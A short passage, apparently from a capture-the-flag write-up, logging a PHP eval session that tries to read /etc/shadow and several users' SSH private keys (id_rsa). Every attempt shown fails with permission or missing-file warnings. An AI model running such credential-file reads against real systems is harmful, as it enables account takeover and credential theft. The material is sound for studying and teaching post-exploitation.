 """
file_get_contents('/etc/shadow')
PHP Warning:  file_get_contents(/etc/shadow): failed to open stream: Permission denied in phar://eval()'d code on line 1
file_get_contents('/etc/shadow')
PHP Warning:  file_get_contents(/etc/shadow): failed to open stream: Permission denied in phar://eval()'d code on line 1
file_get_contents('/home/dali/.ssh/id_rsa')
PHP Warning:  file_get_contents(/home/dali/.ssh/id_rsa): failed to open stream: No such file or directory in phar://eval()'d code on line 1
file_get_contents('/home/berlin/.ssh/id_rsa')
PHP Warning:  file_get_contents(/home/berlin/.ssh/id_rsa): failed to open stream: Permission denied in phar://eval()'d code on line 1
file_get_contents('/home/professor/.ssh/id_rsa')
PHP Warning:  file_get_contents(/home/professor/.ssh/id_rsa): failed to open stream: Permission denied in phar://eval()'d code on line 1
file_get_contents('/home/nairoby/.ssh/id_rsa')
PHP Warning:  file_get_contents(/home/nairoby/.ssh/id_rsa): failed to open stream: No such file or directory in phar://eval()'d code on line 1
_